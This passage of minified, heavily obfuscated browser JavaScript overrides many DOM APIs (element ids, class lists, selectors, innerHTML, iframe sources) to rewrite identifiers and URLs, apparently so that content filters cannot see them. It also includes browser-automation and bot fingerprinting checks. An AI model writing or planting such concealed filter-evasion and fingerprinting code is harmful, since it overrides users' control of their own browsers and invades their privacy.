i&&(0,d._)(i))return(0,d.ks)(i);if(r(3586)===e&&r(3407)==typeof i)return i[r(1598)](" ")[r(2316)]((t=>t[r(2314)]()))[r(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(3114)](" ");if((0,o.v5)(a,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(3048)===e&&i[r(4115)](r(2559))){const t=i[r(897)](5);return r(2559)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Jt(s,h(1931),h(914),(function(t){const e=h;return!!t&&(t[e(2643)]>1e4?i.A[e(2639)](s)[e(2896)][e(3609)](this,t):i.A[e(2639)](s)[e(2896)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})))})),Gt(s,h(1206),h(1291),{get:function(t,e){const n=h;if(n(3407)!=typeof e)return t[e];const r=l(e),i=t[(0,o.yu)(a,n(2559)+r)?(0,d.md)(r):e];return n(405)==typeof i?i[n(495)](t):i},set:function(t,e,n){const r=h;if(r(3407)!=typeof e)return t[e]=n,!0;const i=l(e);return t[(0,o.yu)(a,r(2559)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(949)][e(3868)](t)[e(2316)]((t=>e(3407)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(3407)==typeof e){const t=l(e);e=(0,o.yu)(a,n(2559)+t)?(0,d.md)(t):e}return s[n(949)][n(2508)](t,e)}},null,(function(){const t=h,e=i.A[t(2639)](s)[t(2630)][t(2639)][t(3609)](this);if(e){if(s[t(2566)][t(413)][t(1533)](t(1814))&&t(3797)===e[t(2440)])return!1;if(s[t(2566)][t(413)][t(1533)](t(615))&&t(741)===e[t(2440)])return!1}return!0})),Zt(s,h(796),h(3048),{get:function(){const t=h;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2639)](s)[t(3208)][t(2639)][t(3609)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(2639)](s)[e(3208)][e(3314)][e(3609)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(4115)](e(4050))})),Jt(s,h(1931),h(1192),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(2639)](s)[e(1048)][e(3609)](this,n);return t[e(1046)](e(4032))&&t!==n&&null===c?i.A[e(2639)](s)[e(1048)][e(3609)](this,t):c}),(t=>t)),Jt(s,h(1931),h(1518),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(2639)](s)[e(550)][e(3609)](this,n);return t[e(1046)](e(4032))&&t!==n&&0===c[e(2643)]?i.A[e(2639)](s)[e(550)][e(3609)](this,t):c}),(t=>t)),Jt(s,h(1169),h(1192),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(2639)](s)[e(1669)][e(3609)](this,n);return t[e(1046)](e(4032))&&t!==n&&null===c?i.A[e(2639)](s)[e(1669)][e(3609)](this,t):c}),(t=>t)),Jt(s,h(1169),h(1518),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}),c=i.A[e(2639)](s)[e(3629)][e(3609)](this,n);return t[e(1046)](e(4032))&&t!==n&&0===c[e(2643)]?i.A[e(2639)](s)[e(3629)][e(3609)](this,t):c}),(t=>t)),Zt(s,h(1931),"id",{get:function(){const t=h;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2639)](s)[t(778)][t(2639)][t(3609)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(3407)!=typeof t&&(t=s[e(2419)](t));for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return i.A[e(2639)](s)[e(778)][e(3314)][e(3609)](this,(0,o.Bo)(a,t)?(0,d.md)(t):t,...r)}}),Jt(s,h(1931),h(3834),(function(t,e){const n=h;return i.A[n(2639)](s)[n(497)][n(3609)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}),(function(t,e){return!(this instanceof s[h(1334)])})),Jt(s,h(1931),h(1386),(function(t){const e=h;return i.A[e(2639)](s)[e(948)][e(3609)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))})),Gt(s,h(1931),h(1686),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(432)===e)return function(){const e=n,i=[];for(var s=arguments[e(2643)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(4003)]((t=>{const n=e;(0,o.Bo)(a,t)&&(t=(0,d.md)(t)),i[n(3009)](t)})),r[e(3343)](t,[...i])};if(n(1994)===e)return function(e){const i=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[i(3343)](t,[e])};if(n(1034)===e)return function(){const e=n;for(var i=arguments[e(2643)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(2316)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t));return r[e(3343)](t,[...l])};if(n(3373)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),r[s(3343)](t,[e,i])};if(n(1142)===e)return function(e,i){const s=n;return(0,o.Bo)(a,e)&&(e=(0,d.md)(e)),(0,o.Bo)(a,i)&&(i=(0,d.md)(i)),r[s(3343)](t,[e,i])};if(n(2185)===e)return r[n(1598)](" ")[n(2316)]((t=>t[n(2314)]()))[n(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(3114)](" ");if(e===s[n(3820)][n(3635)])return function(){const e=n,o=r[e(3609)](t);return new(s[e(3953)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(368)===n?function(){const e=r,n=o[e(3609)](t);return n?new(s[e(3953)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(2185)===n?(0,d._)(o)?(0,d.ks)(o):o:r(405)==typeof o?o[r(495)](t):o:o}}):n}:r(405)==typeof o?o[r(495)](t):o:o}})};if(n(3407)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(405)==typeof r?r[n(495)](t):r},set:function(t,e,n){const r=h;return r(2185)===e&&(n=n[r(1598)](" ")[r(2316)]((t=>t[r(2314)]()))[r(2316)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[r(3114)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(3407)!=typeof t&&(t=t[e(1472)]()),t=t[e(1598)](" ")[e(2316)]((t=>t[e(2314)]()))[e(2316)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(3114)](" "),i.A[e(2639)](s)[e(3438)][e(3609)](this,e(3586),t),t}),(()=>!0)),Zt(s,h(1931),h(2402),{get:function(){const t=h;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](s)[t(3513)][t(2639)][t(3609)](this,...n)[t(1598)](" ")[t(2316)]((e=>e[t(2314)]()))[t(2316)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(3114)](" ")},set:function(t){const e=h,n=t[e(1598)](" ")[e(2316)]((t=>t[e(2314)]()))[e(2316)]((t=>(0,o.Bo)(a,t)?(0,d.md)(t):t))[e(3114)](" ");for(var r=arguments[e(2643)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];return i.A[e(2639)](s)[e(3513)][e(3314)][e(3609)](this,n,...c)}}),Jt(s,h(2759),h(3100),(function(t){const e=h;return i.A[e(2639)](s)[e(2400)][e(3609)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Jt(s,h(2800),h(3100),(function(t){const e=h;return e(3407)!=typeof t&&(t=s[e(2419)](t)),i.A[e(2639)](s)[e(2287)][e(3609)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Jt(s,h(2759),h(1011),(function(t){const e=h;return i.A[e(2639)](s)[e(1294)][e(3609)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(a,t))),Jt(s,h(2759),h(1192),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=i.A[e(2639)](s)[e(927)][e(3609)](this,n);return t[e(1046)](e(4032))&&t!==n&&null===c?i.A[e(2639)](s)[e(927)][e(3609)](this,t):c}),(t=>t)),Jt(s,h(2759),h(1518),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(a,t),attributeFilter:t=>(0,o.yu)(a,t),tagNameFilter:t=>(0,o.ts)(a,t)}),c=i.A[e(2639)](s)[e(2870)][e(3609)](this,n);return t[e(1046)](e(4032))&&t!==n&&0===c[e(2643)]?i.A[e(2639)](s)[e(2870)][e(3609)](this,t):c}),(t=>t)),Jt(s,h(2759),h(1582),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3614)+(0,d.md)(t)),i.A[e(2639)](s)[e(3811)][e(3609)](this,t)})),Jt(s,h(2759),h(921),(function(t){const e=h;return(0,o.ts)(a,t)&&(t=e(3614)+(0,d.md)(t)),i.A[e(2639)](s)[e(3581)][e(3609)](this,t)})),Zt(s,h(2724),h(3564),{get:function(){const t=h;for(var n=arguments[t(2643)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2639)](s)[t(2950)][t(2639)][t(3343)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2885)];a=ue(n)?a:n}return a},set:function(t){const c=h,l=i.A[c(2639)](s)[c(2327)][c(3609)](this,c(2770));(0,o.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:c(1416)===l?e.MN[c(3086)]:e.MN[c(2361)],baseUrl:i.A[c(2639)](s)[c(2495)][c(2639)][c(3343)](s[c(2800)]),endpoint:n.A[c(3667)]}));for(var u=arguments[c(2643)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[c(2639)](s)[c(2950)][c(3314)][c(3609)](this,t,...d)}}),Zt(s,h(2724),h(2770),{get:function(){const t=h;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(2639)](s)[t(2519)][t(2639)][t(3343)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(1416),e(959),e(2944),e(2749)][e(1046)](t)||t&&(0,o.Bo)(a,t)&&(t=(0,d.md)(t));for(var n=arguments[e(2643)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return i.A[e(2639)](s)[e(2519)][e(3314)][e(3609)](this,t,...r)}}),Zt(s,h(796),h(2794),{get:function(){const t=h,e=i.A[t(2639)](s)[t(2327)][t(3609)](this,t(3344));for(var n=arguments[t(2643)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=i.A[t(2639)](s)[t(2709)][t(2639)][t(3609)](this,...o);if($t(s,l,e))if(Ft(l),m[t(3609)](this))qt(r,l);else if(he(r,l,a),!l[t(1327)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=i.A[r(2639)](s)[r(2327)][r(3609)](this,r(3344));$t(s,l,o)?e():clearInterval(n)}),1e3);l[t(1327)]=e}return i.A[t(2639)](s)[t(1468)][t(2639)][t(3609)](this,...o)}}),Zt(s,h(796),h(374),{get:function(){const t=h;for(var n=arguments[t(2643)],o=new Array(n),c=0;c<n;c++)o[c]=arguments[c];const l=i.A[t(2639)](s)[t(2709)][t(2639)][t(3609)](this,...o);if(!l)return l;const u=i.A[t(2639)](s)[t(2327)][t(3609)](this,t(3344));if($t(s,l,u))if(Ft(l),m[t(3609)](this))qt(r,l);else if(he(r,l,a),!l[t(1327)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=i.A[r(2639)](s)[r(2327)][r(3609)](this,r(3344));$t(s,l,o)?e():clearInterval(n)}),1e3);l[t(1327)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(2885)]);if((t(3927)===n[t(413)]||t(826)===n[t(413)])&&n[t(3476)][t(1046)](t(2674))||t(1781)===n[t(413)]&&n[t(3476)][t(1046)](t(2629))||t(3233)===n[t(413)]&&"/"===n[t(3476)]||t(682)===n[t(413)]&&n[t(3476)][t(1046)](t(2898)))return Ht[t(2639)](s,l)}return l}}),Zt(s,h(2925),h(660),{get:function(){const t=h;for(var e=arguments[t(2643)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(2639)](s)[t(2698)][t(2639)][t(3609)](this,...r),c=i.A[t(2639)](s)[t(990)][t(2639)][t(3609)](this);if(t(3407)==typeof c&&c[t(1046)](t(2216)))try{const e=JSON[t(3036)](c);if(t(2586)===e[t(828)]&&t(747)===e[t(3750)])return a}catch(t){}return t(2990)==typeof c&&c[t(3392)]||(l=c,t(3407)==typeof l&&l[t(4115)](t(3724)))||(0,S.aV)(n.A[t(3667)])!==(0,S.aV)(i.A[t(2639)](s)[t(3026)][t(2639)][t(3609)](this))?a:Ht[t(2639)](s,a);var l}}),Zt(s,h(796),h(1562),{get:function(){const t=h;for(var e=arguments[t(2643)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2639)](s)[t(3092)][t(2639)][t(3609)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(2639)](s)[o(3092)][o(3314)][o(3609)](this,t);t=t[o(1472)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3667)]+o(3972),kind:e.MN[o(772)],baseUrl:i.A[o(2639)](s)[o(2495)][o(2639)][o(3343)](s[o(2800)]),endpoint:n.A[o(3667)]});return t=t[o(1046)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(2353)[o(1536)](At,o(3422))[o(1536)](a,o(957))[o(1536)]((0,kt.x)().id,o(1947))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(2639)](s)[o(3092)][o(3314)][o(3609)](this,t)}},m),Zt(s,h(2386),h(2851),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2899)])||void 0===n?void 0:n[t(2851)])&&void 0!==e?e:i.A[t(2639)](s)[t(2878)][t(2639)][t(3609)](this)}}),Zt(s,h(2386),h(3402),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2899)])||void 0===n?void 0:n[t(3402)])&&void 0!==e?e:i.A[t(2639)](s)[t(2764)][t(2639)][t(3609)](this)}}),Zt(s,h(2386),h(4037),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2899)])||void 0===n?void 0:n[t(4037)])&&void 0!==e?e:i.A[t(2639)](s)[t(2224)][t(2639)][t(3609)](this)}}),Zt(s,h(2386),h(1173),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2899)])||void 0===n?void 0:n[t(1173)])&&void 0!==e?e:i.A[t(2639)](s)[t(3265)][t(2639)][t(3609)](this)}}),Zt(s,h(2386),h(3220),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2899)])||void 0===n?void 0:n[t(3220)])&&void 0!==e?e:i.A[t(2639)](s)[t(3520)][t(2639)][t(3609)](this)}}),Zt(s,h(2386),h(2838),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(2899)])||void 0===n?void 0:n[t(2838)])&&void 0!==e?e:i.A[t(2639)](s)[t(1566)][t(2639)][t(3609)](this)}}),Jt(s,h(2589),h(3117),(function(t){const e=h;if(this instanceof s[e(1931)]&&e(2379)===this[e(939)][e(3718)]()&&t instanceof s[e(2708)]){const n=i.A[e(2639)](s)[e(2096)][e(2639)][e(3609)](t);if((0,o.xP)(a,n))try{i.A[e(2639)](s)[e(2096)][e(3314)][e(3609)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}catch(t){}}return i.A[e(2639)](s)[e(2435)][e(3609)](this,t)})),Jt(s,h(2324),h(1340),(function(t){const e=h;for(var n=arguments[e(2643)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(this instanceof s[e(2324)]&&t instanceof s[e(1169)]){const n=Array[e(2244)](t[e(1083)])[e(2316)]((t=>t instanceof s[e(2708)]?i.A[e(2639)](s)[e(2096)][e(2639)][e(3609)](t):""));return i.A[e(2639)](s)[e(2096)][e(3314)][e(3609)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(3114)](""),idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})),i.A[e(2639)](s)[e(4097)][e(3609)](this,t,...c)}return i.A[e(2639)](s)[e(4097)][e(3609)](this,t,...c)})),Object[h(3522)](s)[h(4003)]((t=>{const e=h;try{if(!t[e(4115)](e(3886))||!t[e(1533)](e(1931)))return;const n=[e(395),e(2172)];for(const r of n){const n=s[e(483)][e(2508)](s[t][e(3415)],r);n&&s[e(483)][e(863)](s[t][e(3415)],r,{get:function(){const t=e;for(var r=arguments[t(2643)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(a,this))return n[t(2639)][t(3609)](this,...i);let c=n[t(2639)][t(3609)](this,...i);return t(3407)==typeof c&&c[t(4115)](t(2194))&&(c=c[t(897)](3)),c},set:function(t){const r=e;for(var i=arguments[r(2643)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.sU)(a,this)?(r(3407)!=typeof t&&r(1575)!=typeof t||(t=r(2194)+t),n[r(2639)][r(3609)](this)===t?t:n[r(3314)][r(3609)](this,t,...s)):n[r(3314)][r(3609)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(738)](n(2773)),null!==(r=window[n(797)])&&void 0!==r&&r[n(2130)])return;const o=window[n(797)]||[];window[n(797)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(1539)]())fe(t);const i=t=>{const e=n;e(2662)===t[e(3798)]?t[e(1052)](...t[e(408)]):e(1694)===t[e(3798)]?t[e(1052)]():e(3308)===t[e(3798)]&&t[e(3826)]()},a=window[n(1894)]||[];window[n(1894)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(3001)===function(t){const e=n;try{return new URL(t)[e(1266)][e(2639)](e(842))||""}catch(t){return""}}(e)}var ge=a(8125);const we=class{static[t(711)](){const e=t;var n,r;let o=arguments[e(2643)]>0&&void 0!==arguments[0]?arguments[0]:e(2998),i=!(arguments[e(2643)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3202)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(546)+(0,le.t)(o+"_"+a),d=e(546)+(0,le.t)(o+"_"+c),h=e(546)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=a(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(4020)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2292)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3415)][n(3103)][n(3609)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2N;function a(t){const e=a2N;try{l(r[e(368)](t))}catch(t){i(t)}}function c(t){const e=a2N;try{l(r[e(2336)](t))}catch(t){i(t)}}function l(t){const e=a2N;var r;t[e(685)]?o(t[e(2185)]):(r=t[e(2185)],r instanceof n?r:new n((function(t){t(r)})))[e(1593)](a,c)}l((r=r[s(3343)](t,e||[]))[s(368)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(405)==typeof Symbol&&(a[Symbol[r(3635)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2N;if(o)throw new TypeError(r(1473));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2739)]:t[0]?i[r(2336)]||((s=i[r(2739)])&&s[r(3609)](i),0):i[r(368)])&&!(s=s[r(3609)](i,t[1]))[r(685)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2185)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3814)]++,{value:t[1],done:!1};case 5:c[r(3814)]++,i=t[1],t=[0];continue;case 7:t=c[r(1175)][r(1126)](),c[r(2228)][r(1126)]();continue;default:if(!((s=(s=c[r(2228)])[r(2643)]>0&&s[s[r(2643)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3814)]=t[1];break}if(6===t[0]&&c[r(3814)]<s[1]){c[r(3814)]=s[1],s=t;break}if(s&&c[r(3814)]<s[2]){c[r(3814)]=s[2],c[r(1175)][r(3009)](t);break}s[2]&&c[r(1175)][r(1126)](),c[r(2228)][r(1126)]();continue}t=n[r(3609)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(2643)])for(var i,s=0,a=n[o(2643)];s<a;s++)!i&&s in n||(i||(i=Array[o(3415)][o(897)][o(3609)](n,0,s)),i[s]=n[s]);return e[o(1536)](i||Array[o(3415)][o(897)][o(3609)](n))}Object[t(1165)],Object[t(1165)],t(405)==typeof SuppressedError&&SuppressedError;var Ne=t(2123),Ee=t(1876),Me=t(1918),ze=t(2893),Se=t(1507),Ue=t(1056),Te=function(t){function e(n,r){const o=a2N;var i=t[o(3609)](this,r)||this;return i[o(1969)]=n,i[o(3048)]=o(1414),Object[o(4020)](i,e[o(3415)]),i}return function(t,e){const n=a2N;if(n(405)!=typeof e&&null!==e)throw new TypeError(n(1137)+String(e)+n(1652));function r(){this[n(1051)]=t}xe(t,e),t[n(3415)]=null===e?Object[n(1165)](e):(r[n(3415)]=e[n(3415)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2N;switch(o[i(3814)]){case 0:return e={},n=Object[i(3312)](t),[4,Promise[i(3289)](n[i(2316)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2N;switch(c[l(3814)]){case 0:r=t[n],c[l(3814)]=1;case 1:return c[l(2228)][l(3009)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2185)]=c[l(3781)](),a[l(1969)]=0,a),[3,4];case 3:return s=c[l(3781)](),e[n]=s instanceof Te?{state:s[l(1969)],error:""[l(1536)](s[l(3048)],": ")[l(1536)](s[l(683)])}:{state:-3,error:s instanceof Error?""[l(1536)](s[l(3048)],": ")[l(1536)](s[l(683)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3781)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(2426)](n)}function Le(e,n){return-1!==e[t(2426)](n)}function je(e){return Object[t(3522)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(2643)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(3407)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3973)in t)return t[n(3973)](e);for(var o=0;o<t[n(2643)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1599)](e)})))return{value:!0}},s=0,a=r;s<a[n(2643)];s++){var c=i(a[s]);if(n(2990)==typeof c)return c[n(2185)]}return!1}function Ie(e){return e[t(3029)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(2020)];return 0===r[n(1969)]&&(/headless/i[n(1599)](r[n(2185)])?Se:/electron/i[n(1599)](r[n(2185)])?Ne:/slimerjs/i[n(1599)](r[n(2185)])?ze:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3148)];return 0===r[n(1969)]&&(He(r[n(2185)],n(1918),n(721),n(1514))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1450)];return 0===r[n(1969)]&&(/PhantomJS/i[n(1599)](r[n(2185)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3625)],o=e[n(3038)],i=e[n(2423)];if(0===r[n(1969)]&&0===o[n(1969)]&&0===i[n(1969)]){var s=r[n(2185)];return n(1056)!==i[n(2185)]&&(37===s&&!We([n(699),n(688)],i[n(2185)])||39===s&&!We([n(504)],o[n(2185)])||33===s&&!We([n(3666)],i[n(2185)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3179)][n(1969)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1851)];if(0===r[n(1969)]&&0===r[n(2185)][n(2643)])return Se},detectNotificationPermissions:function(e){const n=t;var r=e[n(1768)],o=e[n(3038)];return 0===o[n(1969)]&&n(935)===o[n(2185)]&&(0===r[n(1969)]&&r[n(2185)]?Se:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3706)];if(0===r[n(1969)]&&!r[n(2185)])return Se},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(633)],o=e[n(2091)],i=e[n(3038)],s=e[n(2423)];if(0===r[n(1969)]&&0===o[n(1969)]&&0===i[n(1969)]&&0===s[n(1969)]&&n(935)===i[n(2185)]&&!o[n(2185)]&&n(3666)===s[n(2185)])return 0===r[n(2185)]?Se:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3928)];return 0===o[n(1969)]&&(n(2768)===o[n(2185)][n(3798)]||null!=(null===(r=o[n(2185)][n(2064)])||void 0===r?void 0:r[n(2123)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2964)];return 0===r[n(1969)]&&(/PhantomJS/i[n(1599)](r[n(2185)])?Ee:/Headless/i[n(1599)](r[n(2185)])?Se:/Electron/i[n(1599)](r[n(2185)])?Ne:/slimerjs/i[n(1599)](r[n(2185)])?ze:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1685)];if(0===r[n(1969)]&&r[n(2185)])return Se},detectWebGL:function(e){const n=t;var r=e[n(2238)];if(0===r[n(1969)]){var o=r[n(2185)],i=o[n(3778)],s=o[n(2768)];if(n(3960)==i&&n(2413)==s)return Se}},detectWindowExternal:function(e){const n=t;var r=e[n(2293)];return 0===r[n(1969)]&&(/Sequentum/i[n(1599)](r[n(2185)])?n(1261):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1688)],o=e[n(4114)];if(0!==r[n(1969)]||0!==o[n(1969)])return!1;var i=r[n(2185)],s=i[n(724)],a=i[n(2072)];return o[n(2185)]&&0===s&&0===a?Se:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3912)];if(0===r[n(1969)]&&!r[n(2185)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(2108)],o=e[n(3038)];return 0===r[n(1969)]&&0===o[n(1969)]&&(n(935)!==o[n(2185)]&&n(3585)!==o[n(2185)]&&n(3977)!==o[n(2185)]&&n(3088)!==o[n(2185)]||n(3534)===r[n(2185)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1911)];if(0!==r[n(1969)])return!1;var o,i=r[n(2185)];for(o in i)if(i[o])return o}};function Re(){const e=t;var n,r,o=window,i=navigator;return Ie([e(3759)in i,e(1868)in i,0===i[e(3778)][e(2426)](e(3434)),e(1801)in o,e(887)in o,e(2510)in o,e(3e3)in o])>=5?e(3666):Ie([e(518)in o,e(1233)in o,e(3183)in o,0===i[e(3778)][e(2426)](e(440)),e(2277)in i,e(965)in o])>=4?e(699):Ie([e(1095)in navigator,e(915)in(null!==(r=null===(n=document[e(1440)])||void 0===n?void 0:n[e(2379)])&&void 0!==r?r:{}),e(2843)in o,e(1217)in o,e(1067)in o,e(2774)in o])>=4?e(688):e(1056)}var Ve={android:function(){const e=t;var n=Re(),r=e(3666)===n,o=e(688)===n;if(!r&&!o)return!1;var i=window;return Ie([e(4055)in i,e(3654)in i,r&&!(e(1320)in i),o&&/android/i[e(1599)](navigator[e(2020)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2964)])||void 0===n?void 0:n[e(3718)]();return 